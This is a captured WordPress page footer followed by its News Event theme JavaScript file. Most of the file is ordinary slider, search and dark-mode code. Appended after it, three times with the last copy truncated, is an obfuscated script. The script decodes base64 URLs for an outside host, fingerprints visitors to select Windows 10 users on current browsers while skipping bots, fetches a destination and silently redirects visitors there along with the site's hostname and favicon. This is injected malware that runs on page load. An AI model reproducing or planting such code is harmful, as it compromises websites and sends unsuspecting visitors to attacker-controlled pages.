	</ul>
</section>
</aside><!-- #secondary -->						</div>
					</div>
				</div>
			</main><!-- #main -->
		</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-boxed--layout">
            <div class="news-event-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
              <div class="bottom-inner-wrapper">
                  <div class="bottom-menu">
                           </div>
                 <div class="site-info">
            News Event - Modern WordPress Theme. Developed by. <a href="https://blazethemes.com/">Blaze Themes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	            <div class="blaze-switcher-button">
                <div class="blaze-switcher-button-inner-left"></div>
                <div class="blaze-switcher-button-inner"></div>
            </div>
                <div id="news-event-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fa-solid fa-angle-up"></i></span>
        </div><!-- #news-event-scroll-to-top -->
    </div><!-- #page -->

<script src="https://budparbanjarnegara.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4" id="wpblog-post-layouts-public-script-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","_wpnonce":"65c9683717"};
</script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/navigation.js?ver=1.0.1" id="news-event-navigation-js" defer data-wp-strategy="defer"></script>
<script id="news-event-theme-js-extra">
var newsEventObject = {"_wpnonce":"6a7d7ccc65","ajaxUrl":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","stt":{"desktop":true,"tablet":true,"mobile":false},"is_customizer":"","isSingle":"","isPage":""};
</script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/theme.js?ver=1.0.1" id="news-event-theme-js" defer data-wp-strategy="defer"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/theme.js?ver=1.0.1
body_size: 5891
content:
/**
 * Handles theme general events
 * 
 * @package News Event
 * @since 1.0.0
 */
jQuery(document).ready(function($) {
    "use strict"
    var ajaxUrl = newsEventObject.ajaxUrl, _wpnonce = newsEventObject._wpnonce, sttOption = newsEventObject.stt;

    if( ! newsEventObject.is_customizer ) {
        setTimeout(function() {
            $('body .news_event_loading_box').hide();
        }, 2000);
    } else {
        $('body .news_event_loading_box').hide();
    }

    var nrtl = false
    var ndir = "left"
    if ($('body').hasClass("rtl")) {
        nrtl = true;
        ndir = "right";
    };
    
    // theme trigger modal close
    function newsEventCloseModal( elm, callback ) {
        $(document).mouseup(function (e) {
            var container = $(elm);
            if (!container.is(e.target) && container.has(e.target).length === 0) callback();
        });
    }

    // ticker news slider events
    var tc = $( ".ticker-news-wrap" );
    if( tc.length ) {
        var tcM = tc.find( ".ticker-item-wrap" ).marquee({
            duration: 15000,
            gap: 0,
            delayBeforeStart: 0,
            direction: ndir,
            duplicated: true,
            startVisible: true,
            pauseOnHover: true,
        });
        tc.on( "click", ".news-event-ticker-pause", function() {
            $(this).find( "i" ).toggleClass( "fa-pause fa-play" )
            tcM.marquee( "toggle" );
        })
    }

    // top date time
    var timeElement = $( ".top-date-time .time" )
    if( timeElement.length > 0 ) {
        setInterval(function() {
            timeElement.html(new Date().toLocaleTimeString())
        },1000);
    }
    
    // search form and off canvas trigger
    $( "#masthead" ).on( "click", ".off-canvas-trigger", function() {
        // $(this).next().addClass('toggle_show');
        $(this).addClass('slideshow');
        $('body').addClass('off-canvas-active');
    });
    $( "#masthead" ).on( "click", ".off-canvas-trigger.slideshow, .sidebar-toggle .off-canvas-close, .search_close_btn", function() {
        $('.off-canvas-trigger').removeClass('slideshow');
        $('body').removeClass('off-canvas-active');
        $("#masthead .search-wrap").find(".search-results-wrap").remove()
        $("#masthead .search-wrap form").removeClass( 'results-loaded' )
    });

     // search form 
    $( "#masthead" ).on( "click", ".search-trigger", function() {
        $(this).next().slideDown();
        $( '#masthead .search-wrap input[type="search"]' ).focus()
        $(this).addClass('slideshow');
        $('body').addClass('bodynoscroll');
    });

    $( "#masthead" ).on( "click", ".search-trigger.slideshow", function() {
        $(this).next().slideUp();
        $(this).removeClass('slideshow');
        $('body').removeClass('bodynoscroll');
    });

    $( ".search-popup--style-three #masthead" ).on( "click", ".search-trigger", function() {
        $(this).parents( '#masthead' ).find( '.search-form-wrap' ).slideDown();
        $(this).parents( '#masthead' ).find( '.search-form-wrap input[type="search"]' ).focus()
        $(this).addClass('slideshow');
        $('body').addClass('bodynoscroll');
    });

    $( ".search-popup--style-three #masthead" ).on( "click", ".search_close_btn", function() {
        $(this).parents( '.main-header' ).find( '.search-form-wrap' ).slideUp();
        $(this).siblings().removeClass('slideshow');
        $('body').removeClass('bodynoscroll');
    });


    $( ".search-popup--style-two #masthead" ).on( "click", ".search-trigger", function() {
        $(this).next().fadeIn();
        $(this).addClass('slideshow');
        $('body').addClass('bodynoscroll');
    });

    $( "body.search-popup--style-one #masthead, body.search-popup--style-two #masthead" ).on( "click", ".search_close_btn", function() {
        $(this).prev().fadeOut();
        $(this).prev().prev().removeClass('slideshow');
        $('body').removeClass('bodynoscroll');
    });

    newsEventCloseModal( $( ".search-wrap, .search-form-wrap" ), function () {
        $( ".search-wrap .search-trigger" ).removeClass( "slideshow" );
        $( ".search-form-wrap" ).slideUp();
        $('body').removeClass('bodynoscroll');
    }); // trigger search close


    newsEventCloseModal( $( ".sidebar-toggle-wrap" ), function () {
        $( ".sidebar-toggle-wrap .off-canvas-trigger" ).removeClass( "slideshow" );
        $('body').removeClass('off-canvas-active');
    }); // trigger htsidebar close

    newsEventCloseModal( $( ".newsletter-popup-modal" ), function () {
        $( ".newsletter-popup-modal" ).removeClass( "open" );
        $("body").removeClass("newsletter-popup-active")
    }); // trigger header newsletter popup close

    // top header ticker news slider events
    var thtn = $( ".top-ticker-news" );
    if( thtn.length ) {
        var thtnitems = thtn.find( ".ticker-item-wrap" )
        thtnitems.slick({
            dots: false,
            infinite: true,
            rtl: nrtl,
            vertical: false,
            arrows: true,
            autoplay: true,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        });
    }

    // main banner slider events
    var bc = $( "#main-banner-section" );
    if( bc.length ) {
        var bic = bc.find( ".main-banner-slider" )
        var bAuto = bic.data( "auto" )
        var bArrows = bic.data( "arrows" )
        var bDots = bic.data( "dots" )
        var bSpeed = bic.data( "speed" )
        bic.slick({
            dots: bDots,
            infinite: true,
            rtl: nrtl,
            arrows: bArrows,
            autoplay: bAuto,
            speed: bSpeed,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        });
    }

    // banner-tabs
    var bptc = bc.find( ".main-banner-tabs" )
    bptc.on( "click", ".banner-tabs li.banner-tab", function() {
        var _this = $(this), tabItem = _this.attr( "tab-item" );
        _this.addClass( "active" ).siblings().removeClass( "active" );
        bptc.find( '.banner-tabs-content div[tab-content="' + tabItem + '"]' ).addClass( "active" ).siblings().removeClass( "active" );
    })

    // main banner popular posts slider events
    var bpc = bc.find( ".popular-posts-wrap" );
    if( bpc.length ) {
        var bpcAuto = bpc.data( "auto" )
        var bpcArrows = bpc.data( "arrows" )
        var bpcVertical = bpc.data( "vertical" );
        if( bpcVertical) {
            bpc.slick({
                vertical: bpcVertical,
                slidesToShow: 5,
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        } else {
            bpc.slick({
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                rtl: nrtl,
                draggable: true,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        }  
    }

    // main banner layout five grid posts slider events
    var bpc = bc.find( ".main-banner-grid-posts .grid-posts-wrap" );
    if( bpc.length ) {
        var bpcAuto = bpc.data( "auto" )
        var bpcArrows = bpc.data( "arrows" )
        var bpcVertical = bpc.data( "vertical" );
        if( bpcVertical) {
            bpc.slick({
                vertical: bpcVertical,
                slidesToShow: 3,
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        } else {
            bpc.slick({
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                rtl: nrtl,
                draggable: true,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        }  
    }

    // news carousel events
    var nc = $( ".news-event-section .news-carousel .news-carousel-post-wrap" );
    if( nc.length ) {
        nc.each(function() {
            var _this = $(this)
            var multiColumnSection = _this.parents('.news-event-multi-column-section')
            var ncDots= _this.data("dots") == '1'
            var ncLoop= _this.data("loop") == '1'
            var ncArrows= _this.data("arrows") == '1'
            var ncAuto  = _this.data("auto") == '1'
            var ncColumns  = _this.data("columns")
            var ncColumnsTablet = 2
            if( multiColumnSection.length > 0 ) {
                ncColumnsTablet = 1
                ncColumns = 1
            }
            _this.slick({
                dots: ncDots,
                infinite: ncLoop,
                arrows: ncArrows,
                autoplay: ncAuto,
                rtl: nrtl,
                slidesToShow: ncColumns,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
                responsive: [
                  {
                    breakpoint: 910,
                    settings: {
                      slidesToShow: ncColumnsTablet,
                    },
                  },
                  {
                    breakpoint: 640,
                    settings: {
                      slidesToShow: 1,
                    },
                  }
                ]
            });
        })
    }

    // Filter posts
     $( ".news-event-section .news-filter" ).each(function() {
        var $scope = $(this), $scopeOptions = $scope.data("args"), newTabs = $scope.find( ".filter-tab-wrapper" ), newTabsContent = $scope.find( ".filter-tab-content-wrapper" );
        newTabs.on( "click", ".tab-title", function() {
          var a = $(this), aT = a.data("tab")
          a.addClass( "isActive" ).siblings().removeClass( "isActive" );
          if( newTabsContent.find( ".tab-content.content-" + aT ).length < 1 ) {
            $scopeOptions.category_id = aT
            $.ajax({
                method: 'get',
                url: ajaxUrl,
                data: {
                    action: 'news_event_filter_layout_five_posts_load_tab_content',
                    options : JSON.stringify( $scopeOptions ),
                    _wpnonce: _wpnonce
                },
                beforeSend: function() {
                    $scope.addClass( 'retrieving-posts' );
                },
                success : function(res) {
                    if( res.data.loaded ) {
                        newTabsContent.append( res.data.posts )
                        $scope.removeClass( 'retrieving-posts' );
                    }
                },
                complete: function() {
                    newTabsContent.find( ".tab-content.content-" + aT ).show().siblings().hide()
                }
            })
          } else {
            newTabsContent.find( ".tab-content.content-" + aT ).show().siblings().hide()
          }
        })
    })

    // popular posts widgets
    var ppWidgets = $( ".news-event-widget-popular-posts" )
    ppWidgets.each(function() {
        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_news_event_popular_posts_widget" ).attr( "id" ), parentWidgetContainer = $( "#" + parentWidgetContainerId )
        var ppWidget = parentWidgetContainer.find( ".popular-posts-wrap" );
        if( ppWidget.length > 0 ) {
            var ppWidgetAuto = ppWidget.data( "auto" )
            var ppWidgetArrows = ppWidget.data( "arrows" )
            var ppWidgetLoop = ppWidget.data( "loop" )
            var ppWidgetVertical = ppWidget.data( "vertical" )
            if( ppWidgetVertical == 'vertical' ) {
                ppWidget.slick({
                    vertical: true,
                    slidesToShow: 4,
                    dots: false,
                    infinite: ppWidgetLoop,
                    arrows: ppWidgetArrows,
                    autoplay: ppWidgetAuto,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            } else {
                ppWidget.slick({
                    dots: false,
                    infinite: ppWidgetLoop,
                    rtl: nrtl,
                    arrows: ppWidgetArrows,
                    autoplay: ppWidgetAuto,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            }  
        }
    })

    // carousel posts widgets
    var cpWidgets = $( ".news-event-widget-carousel-posts" )
    cpWidgets.each(function() {
        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_news_event_carousel_widget" ).attr( "id" ), parentWidgetContainer
        if( typeof parentWidgetContainerId != 'undefined' ) {
            parentWidgetContainer = $( "#" + parentWidgetContainerId )
            var ppWidget = parentWidgetContainer.find( ".carousel-posts-wrap" );
        } else {
            var ppWidget = _this;
        }
        if( ppWidget.length > 0 ) {
            var ppWidgetVertical = ppWidget.data( "vertical" )
            if( ppWidgetVertical == 'vertical' ) {
                ppWidget.slick({
                    vertical: true,
                    dots: false,
                    infinite: true,
                    arrows: true,
                    autoplay: true,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            } else {
                ppWidget.slick({
                    dots: false,
                    infinite: true,
                    rtl: nrtl,
                    arrows: true,
                    autoplay: true,
                    adaptiveHeight: true,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            }  
        }
    })

    // tabbed posts
    var tabpWidgets = $( ".news-event-tabbed-widget-tabs-wrap" )
    tabpWidgets.each(function() {
        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_news_event_tabbed_posts_widget" ).attr( "id" ), parentWidgetContainer
        if( typeof parentWidgetContainerId != 'undefined' ) {
            parentWidgetContainer = $( "#" + parentWidgetContainerId )
            var tabpWidget = parentWidgetContainer.find( ".news-event-tabbed-widget-tabs-wrap" );
        } else {
            var tabpWidget = _this;
        }
        if( tabpWidget.length > 0 ) {
            tabpWidget.on( "click", ".tabbed-widget-tabs li.tabbed-widget", function() {
                var _this = $(this), tabItem = _this.attr( "tab-item" );
                _this.addClass( "active" ).siblings().removeClass( "active" );
                tabpWidget.find( '.widget-tabs-content div[tab-content="' + tabItem + '"]' ).addClass( "active" ).siblings().removeClass( "active" );
            })
        }
    })

    // news filter tabbed posts
    var nftabpWidgets = $( ".news-event-news-filter-tabbed-widget-tabs-wrap" )
    nftabpWidgets.each(function() {
        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_news_event_news_filter_tabbed_widget" ).attr( "id" ), parentWidgetContainer
        if( typeof parentWidgetContainerId != 'undefined' ) {
            parentWidgetContainer = $( "#" + parentWidgetContainerId )
            var nftabpWidget = parentWidgetContainer.find( ".news-event-news-filter-tabbed-widget-tabs-wrap" );
        } else {
            var nftabpWidget = _this;
        }
        if( nftabpWidget.length > 0 ) {
            nftabpWidget.on( "click", ".widget-tabs li.widget-tab", function() {
                var _this = $(this), tabItem = _this.attr( "tab-item" );
                _this.addClass( "active" ).siblings().removeClass( "active" );
                nftabpWidget.find( '.tabs-content-wrap div.tabs-content.' + tabItem ).addClass( "show" ).siblings().removeClass( "show" );
            })
        }
    })

    // check for dark mode drafts
    if( localStorage.getItem( "themeMode" ) != null ) {
        if( localStorage.getItem("themeMode") == "dark" ) {
            $('body').addClass( 'news_event_dark_mode' ).removeClass('news_event_main_body')
            $('body .blaze-switcher-button').addClass( 'active' )
        } else {
            $('body').addClass( 'news_event_main_body' ).removeClass('news_event_dark_mode')
            $('body .blaze-switcher-button').removeClass( 'active' )
        }
    }
    
    // header - theme mode
    var themeModeContainer = $('.blaze-switcher-button')
    if( themeModeContainer.length > 0 ) {
        themeModeContainer.on( 'click', function(){
            var _this = $(this), bodyElement = _this.parents('body')
            if( bodyElement.hasClass('news_event_dark_mode') ) {
                localStorage.setItem( 'themeMode', 'light' )
                bodyElement.removeClass('news_event_dark_mode').addClass('news_event_main_body')
                $('body .blaze-switcher-button').removeClass( 'active' )
            } else {
                localStorage.setItem( 'themeMode', 'dark' )
                bodyElement.removeClass('news_event_main_body').addClass('news_event_dark_mode')
                $('body .blaze-switcher-button').addClass( 'active' )
            }
        })
    }

    // back to top script
    if( sttOption && $( "#news-event-scroll-to-top" ).length ) {
        var scrollContainer = $( "#news-event-scroll-to-top" );
        $(window).scroll(function() {
            if ( $(this).scrollTop() > 800 ) {
                scrollContainer.addClass('show');
            } else {
                scrollContainer.removeClass('show');
            }
        });
        scrollContainer.click(function(event) {
            event.preventDefault();
            // Animate the scrolling motion.
            $("html, body").animate({scrollTop:0},"slow");
        });
    }

    // category archive hide featured post in list
    var featuredPost = $( ".archive.category .featured-post.is-sticky" )
    if( featuredPost.length > 0 ) {
        var postHide = "#post-" + featuredPost.data("id")
        $(postHide).addClass( "sticky-hide" );
    }

    // ads slide block
    var adsSliderContainer = $(".ads-banner.ads-banner-slider")
    if( adsSliderContainer.length > 0 ) {
        adsSliderContainer.slick({
            dots: false,
            infinite: true,
            rtl: nrtl,
            vertical: false,
            arrows: true,
            autoplay: true,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        })
    }

    // ads slider widget
    var adsSliderWidget = $(".widget_news_event_ads_slider_widget .news-event-advertisement-block")
    if( adsSliderWidget.length > 0 ) {
        adsSliderWidget.slick({
            dots: false,
            infinite: true,
            rtl: nrtl,
            vertical: false,
            arrows: true,
            autoplay: true,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        })
    }

    // post format - gallery
    var gallery = $('.wp-block-gallery')
    if( gallery.length > 0 ) {
        gallery.each(function(){
            var _this = $(this)
            var findImageSrc = _this.find('.wp-block-image img')
            var srcArgs = []
            findImageSrc.each(function(){
                srcArgs.push({
                    src: $(this).attr('src'),
                    type: 'image'
                })
            })
            _this.magnificPopup({
                items: srcArgs,
                gallery: {
                    enabled: true
                },
                type: 'image'
            })
        })
    }

    // news filter burger
    var newsFilterContainer = $('.news-filter')
    if( newsFilterContainer.length > 0 ) {
        newsFilterContainer.each(function(){
            $(this).on('click', '.news-event-burger', function(){
                var _this = $(this)
                _this.siblings().toggleClass('isactive')
            })
        })
    }

    // on element outside click function
    function onElementOutsideClick( currentElement, callback ) {
        $(document).mouseup(function( e ) {
            var container = $(currentElement);
            if ( !container.is(e.target) && container.has(e.target).length === 0) callback();
        })
    }

    // social share
    var socialShareContainer = $( '.news-event-social-share' )
    if( socialShareContainer.length > 0 ) {
        // for print
        var printButton = socialShareContainer.find( '.print' )
        printButton.each(function(){
            $(this).on( 'click', function(){ 
                $(this).find( 'a' ).removeAttr( 'href' )
                window.print()
            })
        })
        // for copy link
        var copyLinkButton = socialShareContainer.find( '.copy_link' )
        copyLinkButton.each(function(){
            $(this).on( 'click', function( event ) { 
                event.preventDefault()
                var copyLinkButtonAnchor = $(this).find( 'a' )
                var linkToCopy = copyLinkButtonAnchor.attr( 'href' )
                navigator.clipboard.writeText( linkToCopy )
            })
        })

        // share icon
        if( socialShareContainer.hasClass( 'show-on-click' ) ) {
            socialShareContainer.on('click', '.share-icon', function(){
                $(this).toggleClass('active')
            })
        }
    }

     // cursor animation
     var cursorContainer = $('.news-event-cursor')
     if( cursorContainer.length > 0 ) {
         $(document).on( 'mousemove', function( event ){
            cursorContainer.css({
                'top': 'calc('+ event.pageY +'px - 15px)',
                'left': 'calc('+ event.pageX +'px - 15px)'
            })
         })
         var selector = 'a, button, input[type="submit"], #news-event-scroll-to-top .icon-text, #news-event-scroll-to-top .icon-holder, .pagination .ajax-load-more, .news-event-widget-loader .load-more, .blaze-switcher-button, .news-event-canvas-menu .canvas-menu-icon'
         $( selector ).on( 'mouseover', function(){
             $( cursorContainer ).addClass( 'isActive' )
         })
         $( selector ).on( 'mouseout', function(){
             $( cursorContainer ).removeClass( 'isActive' )
         })
     }
})!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return 